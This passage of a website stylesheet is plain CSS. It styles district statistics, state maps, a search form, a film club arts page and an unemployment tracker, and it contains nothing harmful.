  font-size: 16px;
  margin-top: 0;
  margin-right: 0;
  margin-bottom: 0;
  margin-left: 0;
}

.district__link {
  color: #21d279;
  border-bottom: 1px solid #21d279;
}

.district__intro-text {
  font-size: 18px;
  margin-top: 0;
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .district__intro-text {
    font-size: 21px;
  }
}

@media (min-width: 1100px) {
  .district__intro-text {
    font-size: 24px;
  }
}

/* District -> Stats
   ========================================================================== */
.district__stats-grid {
  margin-bottom: -24px;
  padding: 0;
}

@media (min-width: 768px) {
  .district__stats-grid {
    margin-left: -30px;
  }
  .district__stats-grid:after {
    content: "";
    display: table;
    clear: both;
  }
  .district__stats-grid > * {
    float: left;
    padding-left: 30px;
    width: 50%;
  }
  .district__stats-grid > *:nth-child(1n) {
    clear: none;
  }
  .district__stats-grid > *:nth-child(2n + 1) {
    clear: both;
  }
}

@media (min-width: 1200px) {
  .district__stats-grid {
    margin-left: -36px;
    margin-bottom: 30px;
  }
  .district__stats-grid:after {
    content: "";
    display: table;
    clear: both;
  }
  .district__stats-grid > * {
    float: left;
    padding-left: 36px;
    width: 33.33333%;
  }
  .district__stats-grid > *:nth-child(1n) {
    clear: none;
  }
  .district__stats-grid > *:nth-child(3n + 1) {
    clear: both;
  }
}

.district__stats-grid-item {
  padding-bottom: 24px;
  list-style: none;
}

.district__stats-content {
  border-top: 1px solid #9c9da1;
}

.district__stats-title {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  margin-bottom: 4px;
  margin-top: 12px;
  color: #1a1a1a;
}

.district__stats-number {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 21px;
  line-height: 1;
}

@media (min-width: 768px) {
  .district__stats-number {
    font-size: 24px;
  }
}

@media (min-width: 1200px) {
  .district__stats-number {
    font-size: 36px;
  }
}

/* District -> Related
   ========================================================================== */
.district__related-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  border-bottom: 1px solid;
  padding: 0;
  -ms-flex-pack: justify;
      justify-content: space-between;
  margin: 0;
}

.district__related-content-item {
  list-style: none;
  width: 100%;
  padding-top: 18px;
  padding-bottom: 18px;
}

@media (min-width: 1080px) {
  .district__related-content-item {
    width: 50%;
    padding-top: 24px;
    padding-bottom: 24px;
  }
}

.district__related-content-item a {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
}

@media (max-width: 767px) {
  .district__data--related {
    border: 0;
  }
}

@media (min-width: 1200px) {
  .district__data--related {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
  }
}

.district__related-img {
  border-radius: 100%;
  overflow: hidden;
  height: auto;
  width: 100%;
  max-width: 75px;
}

.district__related-text {
  display: inline-block;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  line-height: 21px;
  padding-left: 12px;
  padding-right: 12px;
}

.district__related-text mark {
  color: #21d279;
  background-color: transparent;
}

@media (max-width: 767px) {
  .table__data--related {
    border: 0;
  }
}

@media (min-width: 768px) {
  .table__data--related {
    padding-top: 18px;
    padding-bottom: 18px;
  }
}

@media (min-width: 1200px) {
  .table__data--related {
    padding-top: 24px;
    padding-bottom: 24px;
  }
}

@media (max-width: 767px) {
  .table__row--related {
    border-top: 2px solid #9c9da1;
    border-bottom: 2px solid #9c9da1;
  }
}

.table__related-img {
  border-radius: 100%;
  overflow: hidden;
}

.table__related-text {
  display: inline-block;
  font-size: 16px;
  line-height: 21px;
}

@media (min-width: 600px) {
  .table__related-text {
    padding-left: 12px;
    padding-right: 12px;
  }
}

/* District -> Share
   ========================================================================== */
.share-graphic {
  margin-top: 48px;
}

.share-graphic__grid {
  margin-top: -30px;
}

@media (min-width: 768px) {
  .share-graphic__grid {
    margin-left: -36px;
  }
  .share-graphic__grid:after {
    content: "";
    display: table;
    clear: both;
  }
  .share-graphic__grid > * {
    float: left;
    padding-left: 36px;
    width: 50%;
  }
  .share-graphic__grid > *:nth-child(1n) {
    clear: none;
  }
  .share-graphic__grid > *:nth-child(2n + 1) {
    clear: both;
  }
}

@media (min-width: 1100px) {
  .share-graphic__grid {
    margin-left: -40px;
  }
  .share-graphic__grid:after {
    content: "";
    display: table;
    clear: both;
  }
  .share-graphic__grid > * {
    float: left;
    padding-left: 40px;
    width: 33.33333%;
  }
  .share-graphic__grid > *:nth-child(1n) {
    clear: none;
  }
  .share-graphic__grid > *:nth-child(3n + 1) {
    clear: both;
  }
}

.share-graphic__item {
  padding-top: 30px;
  position: relative;
  list-style: none;
}

.share-graphic__img {
  width: 100%;
  max-width: 100%;
  display: block;
}

/* ==========================================================================

   Pages -> State

   ========================================================================== */
.page--state .module--filter-bar {
  padding-bottom: 0;
  height: auto;
}

.module--states {
  padding-top: 30px;
  border: 0;
}

@media (min-width: 768px) {
  .module--states {
    padding-top: 96px;
  }
}

@media (min-width: 1080px) {
  .module--states {
    padding-top: 128px;
  }
}

.states__row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

@media (min-width: 768px) {
  .states__row {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
}

.state-map--states {
  padding-bottom: 36px;
}

.state-map--states svg {
  max-width: 350px;
  width: 100%;
  height: auto;
}

/* ==========================================================================
   Pages -> Search
*/
.page--search {
  font-size: 1.3em;
}

.page--search form.collapsed {
  display: none;
}

.page--search form, .page--search input, .page--search select, .page--search button, .page--search textarea {
  font-size: 1rem !important;
}

.page--search a.reset {
  color: #21d279;
  padding: 0.5em 3em;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
}

.page--search input.search {
  border: 1px solid #ccc;
  border-radius: 0;
  padding: 1em;
}

.page--search input[type=checkbox] {
  -webkit-appearance: checkbox;
  width: auto;
}

.page--search input.submit, .page--search a.submit {
  background: #21d279;
  color: #ffffff;
  border-radius: 3px;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  display: inline-block;
  width: auto;
  padding: 0.5em 3em;
  cursor: pointer;
}

.page--search select, .page--search form .select2 .selection .select2-selection {
  border: 1px solid #ccc;
  border-radius: 0;
  overflow: auto;
  padding: 0;
  background: none;
  margin: 0;
  height: 100%;
}

.page--search select option, .page--search form .select2 .selection .select2-selection option {
  padding: 0.5em 1em;
}

.page--search select option:first-child, .page--search form .select2 .selection .select2-selection option:first-child {
  padding-top: 1em;
}

.page--search select option:enabled, .page--search form .select2 .selection .select2-selection option:enabled {
  color: #222;
}

.page--search select[multiple]:focus option:checked, .page--search select option:checked, .page--search form .select2 .selection .select2-selection[multiple]:focus option:checked, .page--search form .select2 .selection .select2-selection option:checked {
  background: #21d279 linear-gradient(0deg, #21d279 0%, #21d279 100%);
  color: #ffffff linear-gradient(0deg, #ffffff 0%, #ffffff 100%);
}

.page--search select.date, .page--search form .select2 .selection .select2-selection.date {
  width: 100%;
  padding: 1em;
}

@media (min-width: 600px) {
  .page--search select.date, .page--search form .select2 .selection .select2-selection.date {
    width: 32.91%;
  }
}

.page--search select.issues, .page--search select.locations, .page--search form .select2 .selection .select2-selection.issues, .page--search form .select2 .selection .select2-selection.locations {
  min-height: 16em;
}

.page--search table.search-options td {
  padding: 1em;
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
}

.page--search table.search-options tbody tr.table__row > td:first-child {
  vertical-align: top;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  width: 30%;
}

.page--search .archive__h {
  padding-bottom: 0;
  border-bottom: 0;
}

.page--search .check_container {
  margin-bottom: .3em;
}

.page--search .check_label {
  position: relative;
  padding-left: 35px;
  margin-bottom: 12px;
  cursor: pointer;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  /* Hide default checkbox */
  /* Custom checkbox */
  /* Hover */
  /* Checked */
}

.page--search .check_label input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

.page--search .check_label .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 20px;
  width: 20px;
  background-color: #fff;
  border: 1px solid #21d279;
}

.page--search .check_label:hover input ~ .checkmark {
  background-color: #eee;
}

.page--search .check_label input:checked ~ .checkmark {
  background-color: #21d279;
  border: 1px solid #21d279;
}

.page--search .check_label .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

.page--search .check_label input:checked ~ .checkmark:after {
  display: block;
}

.page--search .check_label .checkmark:after {
  left: 7px;
  top: 3px;
  width: 5px;
  height: 10px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #21d279 !important;
  color: #ffffff !important;
}

.page-content-template-arts-culture {
  scroll-behavior: smooth;
  padding: 0px 60px 60px 60px;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture {
    padding: 20px 20px 60px 20px;
  }
}

.page-content-template-arts-culture h1,
.page-content-template-arts-culture h2,
.page-content-template-arts-culture h3 {
  font-family: FoundersGroteskWeb-Medium;
  margin: 0;
}

.page-content-template-arts-culture iframe {
  max-width: 100%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture iframe {
    max-height: 250px;
  }
}

.page-content-template-arts-culture .img-aspect-2by3 {
  position: relative;
}

.page-content-template-arts-culture .img-aspect-2by3::before {
  display: block;
  content: "";
  width: 100%;
  padding-top: calc((3 / 2) * 100%);
}

.page-content-template-arts-culture .img-aspect-2by3 img {
  max-width: 100%;
  max-height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.page-content-template-arts-culture .row {
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .row {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

.page-content-template-arts-culture .col {
  margin-right: 37px;
}

.page-content-template-arts-culture .col:last-child {
  margin-right: 0;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col {
    margin-right: 0;
  }
}

.page-content-template-arts-culture .col-1 {
  width: calc(10% - 37px);
}

.page-content-template-arts-culture .col-1:last-child {
  width: 10%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col-1 {
    width: 100%;
  }
}

.page-content-template-arts-culture .col-2 {
  width: calc(20% - 37px);
}

.page-content-template-arts-culture .col-2:last-child {
  width: 20%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col-2 {
    width: 100%;
  }
}

.page-content-template-arts-culture .col-3 {
  width: calc(30% - 37px);
}

.page-content-template-arts-culture .col-3:last-child {
  width: 30%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col-3 {
    width: 100% !important;
  }
}

.page-content-template-arts-culture .col-4 {
  width: calc(40% - 37px);
}

.page-content-template-arts-culture .col-4:last-child {
  width: 40%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col-4 {
    width: 100% !important;
  }
}

.page-content-template-arts-culture .col-5 {
  width: calc(50% - 37px);
}

.page-content-template-arts-culture .col-5:last-child {
  width: 50%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col-5 {
    width: 100%;
  }
}

.page-content-template-arts-culture .col-6 {
  width: calc(60% - 37px);
}

.page-content-template-arts-culture .col-6:last-child {
  width: 60%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col-6 {
    width: 100%;
  }
}

.page-content-template-arts-culture .col-7 {
  width: calc(70% - 37px);
}

.page-content-template-arts-culture .col-7:last-child {
  width: 70%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col-7 {
    width: 100%;
  }
}

.page-content-template-arts-culture .col-8 {
  width: calc(80% - 37px);
}

.page-content-template-arts-culture .col-8:last-child {
  width: 80%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col-8 {
    width: 100%;
  }
}

.page-content-template-arts-culture .col-9 {
  width: calc(90% - 37px);
}

.page-content-template-arts-culture .col-9:last-child {
  width: 90%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col-9 {
    width: 100%;
  }
}

.page-content-template-arts-culture .col-10 {
  width: 100%;
}

.page-content-template-arts-culture .btn {
  display: inline-block;
  text-align: center;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  border-radius: 3px;
  font-size: 18px;
  transition: background-color 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  background: #ffe2d6;
  padding: 0.5rem 2rem 0.75rem 2rem;
  color: black;
}

.page-content-template-arts-culture .subtitle {
  color: white;
  margin-bottom: 2rem;
}

.page-content-template-arts-culture .subtitle svg,
.page-content-template-arts-culture .subtitle h2 {
  display: inline;
}

.page-content-template-arts-culture .subtitle h2 {
  position: relative;
  left: 16px;
  font-family: FoundersGroteskWeb-Medium;
  font-size: 3.5rem;
  position: relative;
  left: 1rem;
  bottom: -18px;
  display: inline;
  color: black;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .subtitle h2 {
    left: 5px;
  }
}

@media (max-width: 460px) {
  .page-content-template-arts-culture .subtitle h2 {
    bottom: -10px;
    font-size: 3rem;
  }
}

.page-content-template-arts-culture .subtitle--white svg polygon {
  fill: white;
}

.page-content-template-arts-culture .subtitle--white h2 {
  color: white;
}

.page-content-template-arts-culture .subtitle--purple svg polygon {
  fill: #6263f1;
}

.page-content-template-arts-culture .intro {
  color: white;
  position: relative;
  font-size: 18px;
}

.page-content-template-arts-culture .intro__box {
  background-color: #6263f1;
  padding: 2rem 2rem 3rem 2rem;
  max-width: 60%;
  z-index: 20;
  margin-top: 1;
  animation-name: fadeInLeft;
  animation-duration: 1s;
  position: relative;
}

@media (max-width: 1280px) {
  .page-content-template-arts-culture .intro__box {
    max-width: 65%;
  }
}

@media (max-width: 1160px) {
  .page-content-template-arts-culture .intro__box {
    max-width: 100%;
  }
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .intro__box {
    max-width: 100%;
    padding: 1rem 1rem 2rem 1rem;
  }
}

.page-content-template-arts-culture .intro__logo polygon,
.page-content-template-arts-culture .intro__logo path {
  fill: white;
}

.page-content-template-arts-culture .intro__subheading {
  font-family: FoundersGroteskWeb-Medium;
  margin-top: 0;
}

.page-content-template-arts-culture .intro__text {
  font-family: FoundersGroteskWeb-Regular;
}

.page-content-template-arts-culture .intro__image {
  position: absolute;
  right: 0;
  max-width: 50%;
  top: -72px;
  z-index: 0;
  animation-name: fadeInRight;
  animation-duration: 2s;
  left: calc(50% + 0px);
  width: 50%;
  height: 600px;
  object-fit: cover;
}

@media (max-width: 1160px) {
  .page-content-template-arts-culture .intro__image {
    display: none;
  }
}

@media (max-width: 1397px) {
  .page-content-template-arts-culture .intro__image {
    top: -60px;
  }
}

.page-content-template-arts-culture .featured-movie {
  display: -ms-flexbox;
  display: flex;
  margin-top: 8rem;
  font-size: 1.125rem;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .featured-movie {
    margin-top: 4rem;
  }
}

.page-content-template-arts-culture .featured-movie .col:last-child {
  position: relative;
  margin-top: 4rem;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .featured-movie .col:last-child {
    margin-top: 0;
  }
}

.page-content-template-arts-culture .featured-movie__title {
  font-family: FoundersGroteskWeb-Medium;
  font-size: 3.5rem;
  margin: 0 0 1rem 0;
}

.page-content-template-arts-culture .featured-movie__link {
  color: #6263f1;
}

.page-content-template-arts-culture .featured-movie__link:hover {
  text-decoration: underline;
}

.page-content-template-arts-culture .featured-movie span {
  font-family: FoundersGroteskWeb-Medium;
  font-size: 1.5rem;
}

.page-content-template-arts-culture .featured-movie__text {
  font-family: FoundersGroteskWeb-Regular;
  margin-top: 0;
}

.page-content-template-arts-culture .featured-movie__event-date {
  font-size: 1.5rem;
  color: #21d279;
  font-family: FoundersGroteskWeb-Medium;
  margin-bottom: 0.5rem;
}

.page-content-template-arts-culture .featured-movie__event-text {
  font-family: FoundersGroteskWeb-Regular;
  margin-top: 0;
}

.page-content-template-arts-culture .featured-movie__event-text a {
  font-family: FoundersGroteskWeb-Medium;
  color: #6263f1;
}

.page-content-template-arts-culture .featured-movie__partners-text {
  font-family: FoundersGroteskWeb-Medium;
}

.page-content-template-arts-culture .featured-movie iframe {
  position: relative;
  z-index: 20;
}

.page-content-template-arts-culture .featured-movie__graphic {
  position: absolute;
  right: 0;
  top: -41px;
  width: 450px;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .featured-movie__graphic {
    display: none;
  }
}

.page-content-template-arts-culture .featured-movie__partner-logo {
  max-width: 100px;
  margin-right: 1rem;
}

.page-content-template-arts-culture .more-from-nae {
  margin: 8rem 0;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .more-from-nae {
    margin: 4rem 0;
  }
  .page-content-template-arts-culture .more-from-nae .col-1 {
    display: none;
  }
}

.page-content-template-arts-culture .more-from-nae .graphic {
  max-height: 550px;
  margin-left: auto;
  display: block;
}

.page-content-template-arts-culture .more-from-nae__logo-triangle {
  width: 50px;
  display: inline;
}

@media (max-width: 460px) {
  .page-content-template-arts-culture .more-from-nae__logo-triangle {
    width: 30px;
  }
}

.page-content-template-arts-culture .more-from-nae__logo-triangle polygon {
  fill: #21d279;
}

.page-content-template-arts-culture .more-from-nae h2 {
  font-family: FoundersGroteskWeb-Medium;
  font-size: 3.5rem;
  position: relative;
  bottom: -18px;
  display: inline;
}

@media (max-width: 460px) {
  .page-content-template-arts-culture .more-from-nae h2 {
    bottom: -10px;
    font-size: 3rem;
  }
}

.page-content-template-arts-culture .more-from-nae h3 {
  font-size: 2.5rem;
  font-family: FoundersGroteskWeb-Medium;
  color: #21d279;
  margin-bottom: 1rem;
}

.page-content-template-arts-culture .more-from-nae a {
  background-image: linear-gradient(to right, #21d279 50%, transparent 50%);
  background-position: 0 1.1em;
  background-repeat: repeat-x;
  background-size: 12000px 100px;
  display: inline;
}

.page-content-template-arts-culture .more-from-nae__wrapper {
  display: -ms-flexbox;
  display: flex;
}

.page-content-template-arts-culture .more-from-nae__single {
  margin-bottom: 1rem;
}

.page-content-template-arts-culture .more-from-nae__single-link {
  background-image: linear-gradient(transparent 95%, #21d279 0);
  padding-bottom: 1px;
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  font-family: FoundersGroteskWeb-Medium, sans-serif;
  display: inline-block;
  margin: 0 auto;
  font-size: 2rem;
  line-height: 36px;
}

.page-content-template-arts-culture .more-from-nae__single-link:hover {
  background-image: none;
  color: #21d279;
}

.page-content-template-arts-culture .more-from-nae__single-text {
  margin-top: 0.5rem;
  display: block;
  font-size: 1.125rem;
}

.page-content-template-arts-culture .more-from-nae__more-link {
  font-size: 18px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  position: relative;
  background-image: none !important;
}

.page-content-template-arts-culture .more-from-nae__more-link::after {
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  position: absolute;
  top: 0px;
  right: -35px;
  content: "";
  width: 28px;
  height: 27px;
  background-image: url("../../img/pagination-icon--right-green.svg"), none;
}

.page-content-template-arts-culture .upcoming-movies {
  margin: 8rem 0;
}

.page-content-template-arts-culture .upcoming-movies .col-1 img {
  max-height: 550px;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .upcoming-movies {
    margin: 4rem 0;
  }
  .page-content-template-arts-culture .upcoming-movies .col-1 {
    display: none;
  }
}

.page-content-template-arts-culture .filmCards {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.page-content-template-arts-culture .filmCard {
  display: -ms-flexbox;
  display: flex;
  -ms-flex: 0 1 36%;
      flex: 0 1 36%;
  margin-bottom: 3rem;
}

.page-content-template-arts-culture .filmCard:nth-child(odd) {
  margin-right: 37px;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .filmCard:nth-child(odd) {
    margin-right: 0;
    margin-bottom: 3rem;
  }
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .filmCard {
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    margin-right: 0;
  }
}

.page-content-template-arts-culture .filmCard__image, .page-content-template-arts-culture .filmCard__text {
  width: 50%;
}

.page-content-template-arts-culture .filmCard__image {
  margin-right: 37px;
}

.page-content-template-arts-culture .filmCard__image:hover + .filmCard__text .filmCard__title {
  text-decoration: underline;
}

.page-content-template-arts-culture .filmCard__date {
  font-family: FoundersGroteskWeb-Regular;
  display: block;
  font-size: 1em;
}

.page-content-template-arts-culture .filmCard__title {
  font-size: 2.5rem;
  font-family: FoundersGroteskWeb-Medium;
  line-height: 1;
}

.page-content-template-arts-culture .filmCard__title:hover {
  text-decoration: underline;
}

.page-content-template-arts-culture .filmCard__partner {
  display: block;
  font-family: FoundersGroteskWeb-Regular;
  font-size: 1rem;
}

.page-content-template-arts-culture .past-films {
  margin-left: -60px;
  padding-left: 60px;
  padding-right: 60px;
  width: calc(100% + 120px);
  background: url("../../img/film-club-pattern.png"), #6263f1;
  padding-top: 5rem;
  padding-bottom: 5rem;
  color: white;
  margin-top: 8rem;
  margin-bottom: 4rem;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .past-films {
    margin-left: -20px;
    padding-left: 20px;
    padding-right: 20px;
    width: calc(100% + 40px);
  }
}

.page-content-template-arts-culture .past-films .row {
  margin-top: 2rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.page-content-template-arts-culture .past-films span:not(.filmCard__date) {
  font-family: FoundersGroteskWeb-Regular;
  font-size: 1.5rem;
}

.page-content-template-arts-culture .past-films h3 {
  font-size: 2.5rem;
  font-family: FoundersGroteskWeb-Regular;
  margin-bottom: 1rem;
}

.filmClub {
  margin-top: 30px;
}

.filmClub__intro-box {
  background-color: #6263f1;
  padding: 2rem 2rem 3rem 2rem;
  max-width: 60%;
  position: relative;
  z-index: 20;
  margin-top: 1;
  animation-name: fadeInLeft;
  animation-duration: 1s;
}

@media (max-width: 1160px) {
  .filmClub__intro-box {
    max-width: 75%;
  }
}

.unemployTracker__btn {
  padding: 0.5rem 1rem 1.1rem 1rem;
  background: #ecf2f2;
  font-family: FoundersGroteskWeb-Medium;
  font-size: 1rem;
  display: inline-block;
}

.unemployTracker__wrapper {
  margin: 0 60px 60px 60px;
  border-top: 4px solid #000000;
  padding-top: 60px;
}

.unemployTracker__intro {
  background: #ffa538f4;
  color: #ffffff;
  padding: 3rem 3rem 3.5rem 3rem;
}

.unemployTracker__intro h1 {
  font-size: 2.625rem;
  margin-top: 0;
  font-family: FoundersGroteskWeb-Medium;
}

.unemployTracker__intro p {
  font-size: 20px;
  font-family: FoundersGroteskWeb-Regular;
}

.unemployTracker__content {
  font-family: FoundersGroteskWeb-Regular;
}

.unemployTracker__title {
  background: #ffa538f4;
  color: #ffffff;
  padding: 3rem 3rem 3.5rem 3rem;
  margin-top: 5rem;
}

.unemployTracker__title h2 {
  font-size: 2.625rem;
  margin: 0;
  font-family: FoundersGroteskTextWeb-Medium;
}

.unemployTracker__mapWrapper {
  display: -ms-flexbox;
  display: flex;
  height: 800px;
  margin-top: 1rem;
  -ms-flex-pack: justify;
      justify-content: space-between;
}

.unemployTracker__sidebar {
  background-color: #ecf2f2;
  overflow-y: scroll;
  width: 25%;
}

.unemployTracker__sidebar-inner {
  margin: 1rem;
  background: #ffffff;
  padding: 1rem 0rem 1.25rem 0rem;
}

.unemployTracker__sidebar span.sidebar__stateName {
  font-family: "Lyon Display Web", Georgia, serif;
  font-weight: 500;
  font-size: 1.625rem;
  width: 90%;
  color: #4a4a4a;
  display: block;
  padding-top: 0.5rem;
}

.unemployTracker__sidebar span.sidebar__stateName:hover {
  cursor: pointer;
  color: #21d279;
}

.unemployTracker__mapContent {
  width: 70%;
  border: 3px solid #ecf2f2;
  overflow-y: scroll;
}

.sidebar__stateItem {
  border-bottom: 1px solid #d8d8d8;
  background: #ecf2f2;
  padding-left: 1rem;
  padding-right: 1rem;
}

.sidebar__stateDataWrapper {
  max-height: 0;
  overflow: hidden;
  transition: 0.5s ease;
  padding: 0.25rem 0;
}

.sidebar__stateDataWrapper.open {
  max-height: 500px;
}

.sidebar__dataHeader {
  font-weight: bold;
  margin-bottom: 0.25rem;
  margin-top: 0.25rem;
}

.sidebar__dataItemWrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  font-size: 0.8rem;
}

.sidebar__dataItemWrapper:last-child {
  margin-bottom: 0.75rem;
}

.sidebar__dataItemWrapper p {
  margin: 0;
}

.sidebar__dataItemWrapper p:first-child {
  padding-right: 10px;
}

.sidebar__dataItemWrapper--featured {
  font-weight: bold;
  font-size: 1rem;
}

.bottomContain {
  display: -ms-flexbox;
  display: flex;
}

#dataReveal {
  width: 40%;
  margin-right: 1rem;
}

.menuBar {
  font-family: FoundersGroteskWeb-Regular;
  text-align: center;
}

#nationTile {
  margin: 0;
}

#nationReveal {
  font-weight: bold;
  margin-bottom: 0.25rem;
  margin-top: 0.25rem;
}

.nationTab {
  margin: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
}

.nationTab p {
  margin: 0;
  font-size: 0.8rem;
}

.page--film h1,
.page--film h2,
.page--film h3 {
  margin: 0;
}

.page--film p {
  font-size: 1.125rem;
}

.subtitle {
  color: white;
  margin-bottom: 2rem;
}

.subtitle svg,
.subtitle h2 {
  display: inline;
}

.subtitle h2 {
  position: relative;
  left: 16px;
  font-family: FoundersGroteskWeb-Medium;
  font-size: 3.5rem;
  position: relative;
  left: 1rem;
  bottom: -18px;
  display: inline;
  color: black;
}

@media (max-width: 800px) {
  .subtitle h2 {
    left: 5px;
    font-size: 2.625rem;
    line-height: 2.625rem;
  }
}

.subtitle--white svg polygon {
  fill: white;
}

.subtitle--white h2 {
  color: white;
}

.subtitle--purple svg polygon {
  fill: #6263f1;
}

.heading-secondary {
  font-family: FoundersGroteskWeb-Medium;
  font-size: 3.5rem;
  margin: 0;
}

@media (max-width: 800px) {
  .heading-secondary {
    font-size: 2.625rem;
    line-height: 2.625rem;
  }
}

.row {
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}

@media (max-width: 800px) {
  .row {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

.col {
  margin-right: 37px;
}

.col:last-child {
  margin-right: 0;
}

@media (max-width: 800px) {
  .col {
    margin-right: 0;
  }
}

.col-1 {
  width: calc(10% - 37px);
}

.col-1:last-child {
  width: 10%;
}

@media (max-width: 800px) {
  .col-1 {
    width: 100%;
  }
}

.col-2 {
  width: calc(20% - 37px);
}

.col-2:last-child {
  width: 20%;
}

@media (max-width: 800px) {
  .col-2 {
    width: 100%;
  }
}

.col-3 {
  width: calc(30% - 37px);
}

.col-3:last-child {
  width: 30%;
}

@media (max-width: 800px) {
  .col-3 {
    width: 100% !important;
  }
}

.col-4 {
  width: calc(40% - 37px);
}

.col-4:last-child {
  width: 40%;
}

@media (max-width: 800px) {
  .col-4 {
    width: 100% !important;
  }
}

.col-5 {
  width: calc(50% - 37px);
}

.col-5:last-child {
  width: 50%;
}

@media (max-width: 800px) {
  .col-5 {
    width: 100% !important;
  }
}

.col-6 {
  width: calc(60% - 37px);
}

.col-6:last-child {
  width: 60%;
}

@media (max-width: 800px) {
  .col-6 {
    width: 100%;
  }
}

.col-7 {
  width: calc(70% - 37px);
}

.col-7:last-child {
  width: 70%;
}

@media (max-width: 800px) {
  .col-7 {
    width: 100%;
  }
}

.col-8 {
  width: calc(80% - 37px);
}

.col-8:last-child {
  width: 80%;
}

@media (max-width: 800px) {
  .col-8 {
    width: 100%;
  }
}

.col-9 {
  width: calc(90% - 37px);
}

.col-9:last-child {
  width: 90%;
}

@media (max-width: 800px) {
  .col-9 {
    width: 100%;
  }
}

.col-10 {
  width: 100%;
}

.img-aspect-1by1 {
  position: relative;
}

.img-aspect-1by1::before {
  display: block;
  content: "";
  width: 100%;
  padding-top: calc((1 / 1) * 100%);
}

.img-aspect-1by1 img {
  max-width: 100%;
  max-height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.trailer {
  margin-top: 6rem;
}

.trailer h2 {
  margin-bottom: 18px;
}

.more-from-nae {
  margin: 8rem 0;
}

@media (max-width: 800px) {
  .more-from-nae {
    margin: 4rem 0;
  }
  .more-from-nae .col-1 {
    display: none;
  }
}

.more-from-nae .graphic {
  max-height: 550px;
  margin-left: auto;
  display: block;
}

.more-from-nae__logo-triangle {
  width: 50px;
  display: inline;
}

.more-from-nae__logo-triangle polygon {
  fill: #21d279;
}

.more-from-nae h2 {
  font-family: FoundersGroteskWeb-Medium;
  position: relative;
  bottom: -18px;
  display: inline;
}

.more-from-nae h3 {
  font-size: 2.5rem;
  font-family: FoundersGroteskWeb-Medium;
  color: #21d279;
  margin-bottom: 1rem;
}

.more-from-nae a {
  background-image: linear-gradient(to right, #21d279 50%, transparent 50%);
  background-position: 0 1.1em;
  background-repeat: repeat-x;
  background-size: 12000px 100px;
  display: inline;
}

.more-from-nae__wrapper {
  display: -ms-flexbox;
  display: flex;
}

.more-from-nae__single {
  margin-bottom: 1rem;
}

.more-from-nae__single-link {
  background-image: linear-gradient(transparent 95%, #21d279 0);
  padding-bottom: 1px;
